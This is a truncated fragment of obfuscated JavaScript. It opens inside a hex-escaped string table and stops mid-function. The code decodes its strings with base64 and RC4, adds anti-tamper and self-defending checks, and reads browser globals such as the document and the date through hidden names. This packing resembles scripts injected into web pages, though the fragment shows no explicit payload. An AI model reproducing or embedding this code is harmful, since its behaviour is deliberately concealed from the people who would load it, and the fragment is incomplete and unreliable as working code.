x4e','\x57\x47\x30\x6f\x54\x73\x4f\x54\x77\x36\x34\x3d','\x4c\x38\x4f\x53\x77\x70\x46\x73\x77\x37\x48\x44\x76\x51\x3d\x3d','\x77\x37\x50\x44\x69\x63\x4f\x38\x50\x67\x3d\x3d','\x65\x6d\x68\x30','\x64\x42\x72\x44\x75\x63\x4f\x51\x77\x34\x4e\x47','\x77\x71\x51\x74\x77\x37\x64\x30\x77\x70\x4a\x50','\x65\x6b\x34\x48','\x56\x46\x41\x53','\x43\x54\x35\x32\x61\x63\x4f\x32\x77\x6f\x70\x59\x77\x70\x41\x39','\x77\x72\x37\x43\x73\x38\x4b\x4b\x77\x34\x49\x48\x77\x35\x49\x3d','\x77\x37\x72\x43\x67\x38\x4b\x61','\x77\x70\x51\x2f\x77\x37\x38\x3d','\x77\x36\x30\x54\x59\x58\x33\x43\x6c\x67\x3d\x3d','\x58\x73\x4f\x65\x41\x57\x38\x53\x4d\x67\x3d\x3d','\x77\x71\x49\x64\x77\x37\x41\x3d','\x65\x78\x66\x44\x6b\x41\x3d\x3d','\x77\x34\x39\x47\x57\x7a\x70\x70\x77\x35\x73\x3d','\x52\x54\x66\x44\x6c\x67\x3d\x3d','\x42\x38\x4b\x4f\x77\x6f\x41\x3d','\x49\x32\x6c\x58\x54\x6a\x31\x4f','\x77\x70\x46\x4f\x62\x45\x74\x33','\x77\x6f\x6a\x43\x70\x4d\x4b\x46','\x77\x34\x30\x73\x58\x41\x3d\x3d','\x77\x35\x54\x44\x76\x63\x4b\x4c','\x77\x71\x72\x43\x6c\x48\x62\x43\x76\x52\x54\x44\x6e\x38\x4f\x58\x77\x70\x77\x2f\x77\x72\x45\x3d','\x61\x63\x4b\x37\x47\x77\x3d\x3d','\x77\x71\x30\x77\x77\x37\x42\x67\x77\x70\x4a\x55','\x77\x6f\x33\x43\x74\x53\x51\x3d','\x77\x72\x66\x43\x74\x54\x59\x3d','\x77\x72\x4d\x63\x77\x34\x49\x67\x49\x51\x3d\x3d','\x45\x44\x56\x38\x61\x38\x4f\x6b\x77\x6f\x73\x3d','\x55\x41\x76\x43\x68\x77\x3d\x3d','\x77\x37\x74\x5a\x4a\x51\x3d\x3d','\x77\x71\x62\x43\x75\x63\x4b\x33\x77\x35\x45\x42\x77\x35\x4e\x55\x62\x41\x3d\x3d','\x77\x34\x39\x44\x48\x41\x3d\x3d','\x53\x63\x4f\x31\x77\x71\x34\x3d','\x77\x36\x4a\x6c\x48\x73\x4b\x34\x64\x48\x2f\x43\x76\x77\x35\x79\x4e\x6c\x52\x49\x42\x63\x4b\x41\x50\x6c\x59\x3d','\x77\x34\x45\x39\x41\x51\x3d\x3d','\x56\x6d\x4d\x55','\x63\x38\x4b\x7a\x55\x41\x3d\x3d','\x62\x68\x6f\x46\x77\x70\x33\x44\x67\x4d\x4f\x45\x66\x38\x4b\x5a\x77\x71\x56\x4b\x4a\x38\x4b\x53\x77\x70\x72\x43\x6c\x73\x4b\x38\x77\x71\x37\x44\x70\x41\x3d\x3d','\x77\x6f\x73\x69\x77\x35\x37\x44\x76\x4d\x4b\x39\x77\x37\x45\x4a\x77\x35\x63\x41','\x66\x56\x49\x66\x4c\x63\x4b\x50','\x4f\x38\x4b\x4b\x77\x6f\x58\x44\x71\x58\x7a\x44\x74\x4d\x4b\x32','\x62\x31\x49\x72','\x77\x6f\x44\x44\x71\x73\x4f\x63\x77\x72\x6e\x43\x74\x38\x4f\x67\x77\x36\x62\x43\x70\x45\x42\x57\x4c\x73\x4b\x54\x46\x7a\x45\x72\x77\x34\x41\x72\x64\x38\x4f\x54\x52\x4d\x4f\x6a\x77\x34\x2f\x44\x6f\x6e\x6c\x56\x4d\x63\x4f\x49\x56\x48\x6a\x43\x71\x73\x4f\x5a\x77\x70\x52\x47\x45\x73\x4b\x48\x41\x41\x3d\x3d','\x77\x71\x2f\x44\x68\x6b\x41\x3d','\x50\x73\x4b\x42\x77\x6f\x2f\x44\x71\x33\x44\x44\x6b\x77\x3d\x3d','\x4e\x4d\x4f\x61\x77\x72\x49\x3d','\x44\x6e\x66\x44\x71\x4d\x4f\x38\x41\x31\x50\x43\x6c\x47\x62\x43\x76\x6e\x44\x44\x72\x41\x3d\x3d','\x62\x6d\x4e\x44\x52\x53\x64\x46\x54\x41\x3d\x3d','\x77\x71\x68\x72\x65\x67\x3d\x3d','\x77\x36\x45\x31\x51\x67\x3d\x3d','\x77\x72\x41\x7a\x46\x63\x4b\x57\x77\x72\x59\x2b','\x77\x72\x35\x32\x4a\x77\x3d\x3d','\x52\x47\x51\x7a\x54\x73\x4f\x4f\x77\x36\x68\x71\x61\x4d\x4f\x4a\x77\x35\x49\x54\x77\x71\x76\x44\x75\x78\x62\x43\x6d\x63\x4b\x6d\x77\x35\x41\x49\x77\x71\x48\x44\x6c\x58\x55\x3d','\x61\x73\x4f\x31\x77\x71\x4d\x3d','\x77\x35\x35\x66\x4d\x63\x4f\x79\x58\x46\x42\x62\x77\x72\x6a\x43\x6c\x69\x76\x44\x69\x63\x4b\x4c\x64\x63\x4b\x2b\x77\x70\x76\x43\x76\x68\x56\x57\x77\x34\x50\x43\x68\x6a\x4c\x43\x67\x46\x2f\x44\x6c\x6a\x59\x57','\x77\x6f\x70\x6e\x61\x41\x3d\x3d','\x77\x71\x39\x71\x43\x73\x4b\x78\x63\x33\x37\x43\x75\x41\x3d\x3d','\x5a\x38\x4f\x67\x77\x70\x56\x73\x61\x4d\x4b\x62','\x42\x73\x4f\x48\x58\x33\x52\x58\x4a\x73\x4f\x4a\x44\x57\x45\x3d','\x77\x71\x48\x43\x70\x73\x4b\x49\x77\x34\x77\x48','\x77\x71\x58\x43\x71\x63\x4f\x72\x77\x35\x44\x43\x70\x55\x54\x44\x6d\x41\x3d\x3d','\x43\x53\x4d\x4e\x77\x71\x52\x78\x58\x38\x4f\x6e\x77\x37\x49\x3d','\x77\x72\x52\x6f\x53\x63\x4f\x57\x4b\x32\x48\x44\x6e\x33\x62\x44\x6f\x51\x37\x43\x74\x53\x34\x3d','\x63\x73\x4b\x38\x5a\x67\x3d\x3d','\x77\x72\x6b\x4a\x64\x32\x33\x43\x69\x38\x4b\x42\x63\x41\x3d\x3d','\x77\x71\x58\x43\x73\x4d\x4f\x74\x77\x35\x38\x3d','\x5a\x54\x37\x44\x74\x77\x3d\x3d','\x52\x38\x4f\x56\x43\x32\x30\x41\x4d\x38\x4b\x55\x46\x44\x63\x3d','\x77\x37\x48\x43\x69\x48\x54\x43\x76\x42\x2f\x44\x6d\x4d\x4f\x54\x77\x70\x64\x36\x77\x72\x7a\x44\x6c\x63\x4b\x34\x63\x63\x4f\x37\x77\x70\x31\x69\x77\x37\x44\x44\x76\x53\x30\x30\x77\x36\x49\x3d','\x64\x79\x2f\x44\x6b\x67\x3d\x3d','\x66\x6c\x64\x53\x77\x35\x72\x43\x6a\x51\x3d\x3d','\x4d\x4d\x4f\x48\x77\x70\x4e\x69\x77\x37\x45\x3d','\x77\x36\x5a\x68\x4d\x77\x3d\x3d','\x77\x6f\x4a\x4d\x54\x7a\x46\x7a\x77\x35\x42\x49','\x63\x4d\x4b\x6f\x57\x67\x3d\x3d','\x42\x77\x2f\x44\x6c\x73\x4b\x4c\x4e\x4d\x4f\x48\x61\x68\x67\x61\x77\x71\x50\x44\x72\x38\x4b\x2b\x49\x58\x73\x33\x77\x34\x7a\x43\x70\x4d\x4f\x30\x57\x6b\x4c\x44\x6d\x45\x38\x6f\x77\x36\x37\x44\x76\x6c\x62\x43\x6a\x42\x62\x43\x6f\x73\x4b\x4d\x45\x77\x45\x4c\x77\x72\x59\x3d','\x48\x32\x76\x44\x68\x51\x3d\x3d','\x77\x72\x59\x34\x77\x35\x4d\x3d','\x77\x71\x50\x43\x6e\x31\x58\x44\x6a\x46\x74\x6f\x77\x36\x66\x44\x6c\x44\x51\x32\x4e\x77\x3d\x3d','\x45\x52\x62\x44\x6a\x63\x4b\x50\x4b\x63\x4f\x41\x57\x68\x4d\x3d','\x54\x69\x2f\x44\x72\x67\x3d\x3d','\x64\x63\x4b\x39\x64\x4d\x4b\x61\x77\x34\x58\x43\x74\x38\x4b\x68\x77\x6f\x63\x34\x4d\x67\x3d\x3d','\x77\x36\x7a\x43\x75\x4d\x4b\x52\x77\x70\x38\x4f\x77\x34\x42\x37\x77\x6f\x4c\x44\x6b\x67\x3d\x3d','\x77\x34\x39\x64\x77\x37\x46\x78','\x77\x34\x38\x2f\x77\x6f\x33\x44\x72\x4d\x4f\x72\x77\x37\x6b\x3d','\x56\x67\x6a\x44\x6a\x6a\x55\x3d','\x63\x32\x42\x55\x53\x79\x4a\x4f','\x77\x70\x5a\x46\x53\x54\x31\x75\x77\x35\x46\x4c','\x77\x71\x64\x58\x64\x67\x3d\x3d','\x59\x33\x67\x4b','\x77\x72\x2f\x43\x6c\x6b\x37\x44\x6a\x45\x5a\x75','\x5a\x42\x6e\x44\x73\x77\x3d\x3d','\x62\x78\x4c\x44\x6d\x67\x3d\x3d','\x53\x41\x7a\x43\x75\x51\x3d\x3d','\x77\x6f\x4c\x44\x6c\x4d\x4b\x4e\x77\x70\x41\x52\x54\x63\x4f\x49\x66\x38\x4b\x7a\x77\x36\x77\x57\x77\x6f\x6b\x4f\x77\x6f\x49\x77\x4e\x77\x3d\x3d','\x77\x6f\x44\x44\x74\x43\x56\x57\x77\x37\x30\x59\x64\x63\x4b\x6f','\x77\x71\x37\x44\x71\x52\x63\x3d','\x41\x73\x4b\x37\x77\x71\x63\x3d','\x62\x79\x49\x48','\x77\x72\x42\x6f\x41\x4d\x4f\x64','\x77\x37\x55\x46\x77\x71\x49\x3d','\x41\x73\x4b\x50\x77\x71\x49\x3d','\x77\x71\x74\x54\x48\x67\x3d\x3d','\x77\x35\x5a\x51\x44\x77\x3d\x3d','\x77\x72\x76\x43\x6b\x38\x4b\x43','\x46\x79\x6b\x71','\x77\x37\x33\x43\x6a\x6e\x48\x43\x74\x77\x3d\x3d','\x77\x35\x76\x43\x6a\x38\x4b\x5a','\x58\x38\x4f\x61\x48\x77\x3d\x3d','\x77\x70\x49\x34\x41\x67\x3d\x3d','\x42\x63\x4b\x31\x77\x72\x35\x4d','\x64\x4d\x4b\x6e\x50\x53\x38\x3d','\x77\x34\x4c\x44\x73\x38\x4b\x6b\x65\x63\x4f\x6d\x77\x70\x7a\x43\x6d\x63\x4b\x69\x4a\x4d\x4f\x61\x54\x38\x4b\x67\x77\x37\x70\x78\x77\x72\x33\x44\x67\x4d\x4f\x37\x77\x35\x4e\x30\x77\x37\x33\x44\x68\x6c\x38\x79\x57\x4d\x4b\x4d\x62\x6d\x44\x43\x72\x4d\x4f\x48\x63\x38\x4b\x64\x77\x37\x77\x64\x77\x6f\x62\x43\x68\x4d\x4b\x36\x51\x38\x4b\x58\x4e\x63\x4b\x61','\x77\x34\x4d\x70\x50\x51\x3d\x3d','\x77\x70\x35\x46\x56\x44\x46\x75\x77\x35\x59\x3d','\x42\x63\x4f\x71\x77\x34\x44\x43\x6e\x51\x3d\x3d','\x77\x71\x38\x30\x77\x36\x68\x75\x77\x6f\x46\x64\x52\x73\x4f\x6f\x46\x41\x3d\x3d','\x77\x37\x7a\x43\x73\x38\x4b\x64\x77\x70\x34\x37\x77\x35\x51\x3d','\x66\x38\x4b\x35\x64\x4d\x4b\x61\x77\x34\x48\x43\x73\x38\x4b\x42\x77\x70\x45\x36\x65\x58\x41\x5a\x77\x37\x49\x56\x77\x72\x4d\x31','\x77\x71\x78\x6d\x42\x63\x4f\x47\x4e\x67\x3d\x3d','\x57\x42\x6a\x44\x6e\x38\x4b\x78\x4d\x63\x4b\x79','\x45\x6a\x46\x6b\x5a\x63\x4f\x33\x77\x6f\x4a\x43\x77\x70\x6f\x72\x77\x34\x48\x44\x71\x63\x4b\x72\x52\x67\x39\x79\x4e\x6a\x63\x3d','\x48\x53\x42\x69\x51\x73\x4f\x78\x77\x6f\x35\x54','\x50\x4d\x4b\x46\x77\x70\x66\x44\x70\x57\x50\x44\x6d\x73\x4b\x6b\x77\x37\x6a\x44\x6a\x77\x5a\x67\x66\x63\x4b\x48\x77\x6f\x46\x62\x77\x37\x6a\x44\x6f\x4d\x4b\x63\x55\x69\x55\x58\x43\x73\x4b\x79\x66\x38\x4b\x4f\x77\x35\x48\x43\x76\x51\x3d\x3d','\x77\x71\x59\x47\x66\x33\x33\x43\x6c\x67\x3d\x3d','\x77\x71\x54\x44\x73\x44\x55\x3d','\x77\x72\x37\x44\x67\x55\x62\x44\x68\x73\x4b\x36\x4e\x6a\x38\x3d','\x77\x70\x6a\x44\x76\x68\x68\x46\x77\x37\x73\x5a','\x59\x45\x4d\x46\x4c\x63\x4b\x63\x77\x72\x33\x44\x75\x69\x46\x6f\x77\x36\x37\x43\x68\x57\x30\x68\x48\x73\x4b\x75\x77\x72\x50\x43\x6c\x38\x4b\x41','\x77\x36\x2f\x43\x71\x73\x4b\x59\x77\x70\x67\x71','\x77\x37\x38\x56\x64\x38\x4b\x59\x77\x36\x70\x45\x47\x4d\x4f\x6c','\x77\x72\x76\x43\x70\x4d\x4f\x6f\x77\x35\x37\x43\x71\x30\x76\x44\x6e\x31\x6e\x43\x72\x4d\x4b\x71\x77\x37\x58\x43\x67\x38\x4b\x44\x77\x70\x76\x44\x75\x63\x4f\x31\x77\x72\x67\x50\x77\x71\x38\x3d','\x4a\x4d\x4b\x46\x77\x6f\x33\x44\x75\x57\x45\x3d','\x65\x55\x63\x52\x49\x4d\x4b\x4a\x77\x72\x58\x44\x75\x43\x74\x6f','\x4d\x38\x4f\x62\x77\x70\x35\x2f\x77\x36\x50\x44\x75\x6e\x56\x30','\x44\x6e\x66\x44\x71\x4d\x4f\x38\x41\x31\x50\x43\x6c\x47\x62\x43\x76\x6e\x44\x43\x74\x42\x49\x77\x77\x36\x58\x43\x6b\x73\x4b\x73\x4e\x41\x3d\x3d','\x77\x70\x45\x45\x5a\x32\x48\x43\x68\x63\x4b\x72\x54\x69\x4d\x73\x77\x72\x46\x61\x77\x71\x4c\x43\x68\x51\x3d\x3d','\x65\x33\x64\x66\x55\x54\x70\x59','\x47\x43\x38\x44\x77\x71\x70\x32\x53\x73\x4f\x66\x77\x34\x58\x44\x69\x67\x3d\x3d','\x77\x71\x76\x44\x6c\x56\x72\x44\x6b\x73\x4b\x6e\x4b\x77\x3d\x3d','\x77\x35\x45\x43\x77\x35\x38\x74\x49\x30\x73\x69\x63\x41\x3d\x3d','\x77\x70\x48\x44\x6f\x78\x39\x52\x77\x37\x73\x43','\x77\x72\x44\x43\x6b\x6b\x7a\x44\x68\x32\x4a\x75\x77\x35\x6e\x44\x6e\x7a\x67\x74\x5a\x77\x3d\x3d','\x55\x58\x41\x76\x57\x73\x4f\x54\x77\x37\x55\x3d','\x4d\x63\x4b\x4d\x77\x70\x50\x44\x6f\x32\x6e\x44\x6e\x67\x3d\x3d','\x77\x6f\x4a\x58\x61\x55\x31\x6d\x4e\x51\x3d\x3d','\x77\x71\x7a\x43\x70\x4d\x4f\x77\x77\x35\x50\x43\x71\x56\x49\x3d','\x77\x72\x44\x43\x76\x63\x4f\x33\x77\x34\x54\x43\x75\x46\x6b\x3d','\x51\x68\x7a\x44\x70\x57\x39\x4e','\x63\x57\x30\x75\x63\x38\x4b\x38\x77\x34\x63\x3d','\x4c\x4d\x4f\x48\x77\x6f\x30\x3d','\x77\x71\x4e\x66\x52\x77\x35\x4f\x77\x72\x30\x3d','\x59\x73\x4b\x35\x5a\x4d\x4b\x53\x77\x35\x54\x43\x75\x77\x3d\x3d','\x77\x72\x39\x2f\x41\x4d\x4f\x41\x4a\x32\x59\x3d'];(function(_0xf57df8,_0x1edcc7){var _0x1256cf=function(_0x1bdf8f){while(--_0x1bdf8f){_0xf57df8['\x70\x75\x73\x68'](_0xf57df8['\x73\x68\x69\x66\x74']());}};var _0xafd404=function(){var _0x31a35c={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x57e6b8,_0x31fcc1,_0x4f9997,_0x21f3d7){_0x21f3d7=_0x21f3d7||{};var _0x52464d=_0x31fcc1+'\x3d'+_0x4f9997;var _0x15ff69=0x0;for(var _0x15ff69=0x0,_0x533cb4=_0x57e6b8['\x6c\x65\x6e\x67\x74\x68'];_0x15ff69<_0x533cb4;_0x15ff69++){var _0x5a5b7c=_0x57e6b8[_0x15ff69];_0x52464d+='\x3b\x20'+_0x5a5b7c;var _0x413260=_0x57e6b8[_0x5a5b7c];_0x57e6b8['\x70\x75\x73\x68'](_0x413260);_0x533cb4=_0x57e6b8['\x6c\x65\x6e\x67\x74\x68'];if(_0x413260!==!![]){_0x52464d+='\x3d'+_0x413260;}}_0x21f3d7['\x63\x6f\x6f\x6b\x69\x65']=_0x52464d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x546290,_0x404c61){_0x546290=_0x546290||function(_0x2718b4){return _0x2718b4;};var _0x1d3458=_0x546290(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x404c61['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x9e7132=function(_0x3afd5c,_0x43996e){_0x3afd5c(++_0x43996e);};_0x9e7132(_0x1256cf,_0x1edcc7);return _0x1d3458?decodeURIComponent(_0x1d3458[0x1]):undefined;}};var _0x5522f5=function(){var _0x41489e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x41489e['\x74\x65\x73\x74'](_0x31a35c['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x31a35c['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5522f5;var _0x1b60c3='';var _0x51100e=_0x31a35c['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x51100e){_0x31a35c['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x51100e){_0x1b60c3=_0x31a35c['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x31a35c['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xafd404();}(_0x2361,0xa9));var _0x1236=function(_0xf57df8,_0x1edcc7){_0xf57df8=_0xf57df8-0x0;var _0x1256cf=_0x2361[_0xf57df8];if(_0x1236['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x281245=function(){return this;};var _0xafd404=_0x281245();var _0x31a35c='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xafd404['\x61\x74\x6f\x62']||(_0xafd404['\x61\x74\x6f\x62']=function(_0x57e6b8){var _0x31fcc1=String(_0x57e6b8)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4f9997=0x0,_0x21f3d7,_0x52464d,_0x5ac333=0x0,_0x15ff69='';_0x52464d=_0x31fcc1['\x63\x68\x61\x72\x41\x74'](_0x5ac333++);~_0x52464d&&(_0x21f3d7=_0x4f9997%0x4?_0x21f3d7*0x40+_0x52464d:_0x52464d,_0x4f9997++%0x4)?_0x15ff69+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x21f3d7>>(-0x2*_0x4f9997&0x6)):0x0){_0x52464d=_0x31a35c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52464d);}return _0x15ff69;});}());var _0x533cb4=function(_0x5a5b7c,_0x413260){var _0x546290=[],_0x404c61=0x0,_0x2718b4,_0x1d3458='',_0x9e7132='';_0x5a5b7c=atob(_0x5a5b7c);for(var _0x3afd5c=0x0,_0x43996e=_0x5a5b7c['\x6c\x65\x6e\x67\x74\x68'];_0x3afd5c<_0x43996e;_0x3afd5c++){_0x9e7132+='\x25'+('\x30\x30'+_0x5a5b7c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3afd5c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5a5b7c=decodeURIComponent(_0x9e7132);for(var _0x5522f5=0x0;_0x5522f5<0x100;_0x5522f5++){_0x546290[_0x5522f5]=_0x5522f5;}for(_0x5522f5=0x0;_0x5522f5<0x100;_0x5522f5++){_0x404c61=(_0x404c61+_0x546290[_0x5522f5]+_0x413260['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5522f5%_0x413260['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2718b4=_0x546290[_0x5522f5];_0x546290[_0x5522f5]=_0x546290[_0x404c61];_0x546290[_0x404c61]=_0x2718b4;}_0x5522f5=0x0;_0x404c61=0x0;for(var _0x41489e=0x0;_0x41489e<_0x5a5b7c['\x6c\x65\x6e\x67\x74\x68'];_0x41489e++){_0x5522f5=(_0x5522f5+0x1)%0x100;_0x404c61=(_0x404c61+_0x546290[_0x5522f5])%0x100;_0x2718b4=_0x546290[_0x5522f5];_0x546290[_0x5522f5]=_0x546290[_0x404c61];_0x546290[_0x404c61]=_0x2718b4;_0x1d3458+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5a5b7c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x41489e)^_0x546290[(_0x546290[_0x5522f5]+_0x546290[_0x404c61])%0x100]);}return _0x1d3458;};_0x1236['\x72\x63\x34']=_0x533cb4;_0x1236['\x64\x61\x74\x61']={};_0x1236['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1b60c3=_0x1236['\x64\x61\x74\x61'][_0xf57df8];if(_0x1b60c3===undefined){if(_0x1236['\x6f\x6e\x63\x65']===undefined){var _0x51100e=function(_0x5ee550){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5ee550;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x51100e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x245088=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x245088['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x51100e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3b1982){if(!Boolean(~_0x3b1982)){return _0x3b1982;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x51100e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1a9e0a){for(var _0xa98c4f=0x0,_0x536623=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xa98c4f<_0x536623;_0xa98c4f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x536623=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1a9e0a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x51100e(_0x1236)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1236['\x6f\x6e\x63\x65']=!![];}_0x1256cf=_0x1236['\x72\x63\x34'](_0x1256cf,_0x1edcc7);_0x1236['\x64\x61\x74\x61'][_0xf57df8]=_0x1256cf;}else{_0x1256cf=_0x1b60c3;}return _0x1256cf;};(function(){var _0x4feaaf=function(){var _0xf57df8=!![];return function(_0x1edcc7,_0x1256cf){var _0x1bdf8f=_0xf57df8?function(){if(_0x1256cf){var _0x10614a=_0x1256cf['\x61\x70\x70\x6c\x79'](_0x1edcc7,arguments);_0x1256cf=null;return _0x10614a;}}:function(){};_0xf57df8=![];return _0x1bdf8f;};}();var _0x204e3f={'\x5a\x74\x47':function _0x2e7840(_0x1caa65,_0x219caa){return _0x1caa65(_0x219caa);},'\x4c\x48\x6b':function _0x3db330(_0x43d1b5,_0x1c5bcb){return _0x43d1b5<_0x1c5bcb;},'\x63\x78\x65':function _0x15703e(_0x22e436){return _0x22e436();},'\x6e\x41\x78':function _0x175b2f(_0x4ada18,_0x2f93dc){return _0x4ada18!==_0x2f93dc;},'\x77\x73\x51':function _0x4de60d(_0x300af7,_0x504f31){return _0x300af7+_0x504f31;},'\x42\x48\x59':function _0x7e5b8f(_0x29a365,_0x447154){return _0x29a365/_0x447154;},'\x52\x6d\x69':function _0x4b7b1f(_0x409902,_0x574a0c){return _0x409902===_0x574a0c;},'\x6f\x65\x65':function _0x28238e(_0x16946a,_0x3012b7){return _0x16946a%_0x3012b7;},'\x47\x6f\x42':function _0x2ae909(_0x3f6d3d,_0x25382a){return _0x3f6d3d>_0x25382a;},'\x6a\x44\x52':function _0x1deea1(_0x5d7442,_0x3c6482){return _0x5d7442-_0x3c6482;},'\x4a\x72\x55':function _0x1b3347(_0x4811c9){return _0x4811c9();},'\x71\x54\x77':function _0x4773e1(_0x540bd1,_0x21e856){return _0x540bd1%_0x21e856;},'\x50\x6b\x43':function _0x54382e(_0x19b9a1,_0x591dd1){return _0x19b9a1==_0x591dd1;},'\x78\x63\x4b':function _0x4fb573(_0x2724c7,_0x37cafd){return _0x2724c7/_0x37cafd;},'\x69\x45\x66':function _0x4a3af1(_0x137b2d,_0x246fac){return _0x137b2d|_0x246fac;},'\x45\x58\x6d':function _0xcf626e(_0x29354b,_0x180369){return _0x29354b(_0x180369);},'\x62\x73\x4a':function _0x3cc95b(_0x561ce9,_0x36ff92){return _0x561ce9==_0x36ff92;},'\x57\x74\x4c':function _0x51786(_0x40668f,_0x274c48){return _0x40668f==_0x274c48;},'\x77\x50\x41':function _0x989703(_0xdffb45,_0x3bd4f4){return _0xdffb45==_0x3bd4f4;},'\x74\x55\x56':function _0x3465d0(_0x255472,_0x217316){return _0x255472(_0x217316);},'\x57\x59\x62':function _0x3daa14(_0x420da5,_0x495f6e){return _0x420da5==_0x495f6e;},'\x66\x6a\x48':function _0x4ab9e1(_0x5cd301,_0x23e70d){return _0x5cd301!==_0x23e70d;},'\x69\x4e\x6a':function _0x3f8509(_0x51796b,_0x5822b1){return _0x51796b+_0x5822b1;},'\x55\x4c\x50':function _0x21d8d2(_0x4694dc,_0x2efdc1){return _0x4694dc+_0x2efdc1;},'\x45\x75\x49':function _0x526a2a(_0x315558){return _0x315558();},'\x41\x6e\x44':function _0x4018a3(_0xd437ae,_0x56f620){return _0xd437ae(_0x56f620);},'\x70\x5a\x79':function _0xb10307(_0x3639b3,_0x13c426){return _0x3639b3(_0x13c426);},'\x45\x58\x59':function _0x232bf0(_0x1a997e,_0x3ed0e2){return _0x1a997e(_0x3ed0e2);}};var _0x12b6cd=this[_0x1236('0x0', '\x5d\x32\x68\x34')];var _0x57bc59=_0x12b6cd[_0x1236('0x1', '\x37\x23\x51\x23')];var _0x5c2850='';var _0x284877='';if(_0x204e3f[_0x1236('0x2', '\x77\x65\x5e\x4b')](typeof _0x12b6cd[_0x1236('0x3', '\x6f\x26\x5b\x54')],_0x1236('0x4', '\x51\x7a\x31\x62'))){_0x5c2850=_0x12b6cd[_0x1236('0x5', '\x41\x29\x64\x6e')];_0x284877=_0x5c2850[_0x1236('0x6', '\x45\x56\x42\x37')];}var _0x58861e=_0x12b6cd[_0x1236('0x7', '\x65\x57\x4d\x50')];var _0xaf4eb5=_0x12b6cd[_0x1236('0x8', '\x45\x56\x42\x37')];var _0x518831=new _0x12b6cd[_0x1236('0x9', '\x47\x61\x48\x55')]()[_0x1236('0xa', '\x70\x6f\x53\x28')]();var _0x2867ed='';function 